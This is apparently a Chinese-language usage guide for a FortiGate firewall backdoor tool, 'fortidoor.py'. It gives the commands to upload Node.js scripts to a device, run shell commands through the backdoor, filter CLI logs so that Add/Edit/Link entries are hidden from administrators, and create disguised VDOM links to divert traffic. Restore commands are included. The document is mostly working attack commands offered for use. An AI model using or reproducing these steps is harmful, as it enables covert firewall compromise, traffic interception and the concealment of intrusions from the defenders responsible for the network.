Fortigate cli vdom引流和日志过滤

上传文件

上传日志过滤脚本readmem.js

python3 fortidoor.py -t https://192.168.1.99/ --action upload --lfile readmem.js --rfile readmem.js

上传vdom配置脚本newcli.js
python3 fortidoor.py -t https://192.168.1.99/ --action upload --lfile newcli.js --rfile newcli.js

上传vdom恢复引流脚本

python3 fortidoor.py -t https://192.168.1.99/ --action upload --lfile newcli_restore.js --rfile newcli_restore.js

引流命令

日志过滤命令

python3 fortidoor.py -t https://192.168.1.99/ --action shell --cmd "/bin/node readmem.js --filter:Add ,Edit ,Link "

上述命令过滤了包含“Add“ ”Edit“ ”Link“的所有命令

Vdom引流命令

python3 fortidoor.py -t https://192.168.1.99/ --action shell --cmd "/bin/node newcli.js T-link root VDOM-B port1 port9 192.168.2.128/24 192.168.8.1/24"

引流命令格式

/bin/node newcli.js <VDOM-LINK名称> <VDOM_A> <VDOM_B> <IFACE_A> <IFACE_B> <NET_A> <NET_B>



注意：
VDOM-LINK名称不超过11个字符，（带默认T-前缀，web页面欺骗生效）；
IFACE_A属于VDOM_A
NET_A属于IFACE_A
IFACE_B属于VDOM_B
NET_B属于IFACE_B

引流恢复

日志过滤恢复命令

python3 fortidoor.py -t https://192.168.1.99/ --action shell --cmd "/bin/node readmem.js --unfilter:

Vdom引流恢复

python3 fortidoor.py -t https://192.168.1.99/ --action shell --cmd "/bin/node newcli_restore.js T-link root VDOM-B"

命令格式

/bin/node newcli_restore.js <VDOM-LINK名称> <VDOM_A> <VDOM_B>



删除vdom之前需要首先删除vdom-link，否则无法删除vdom

脚本文件

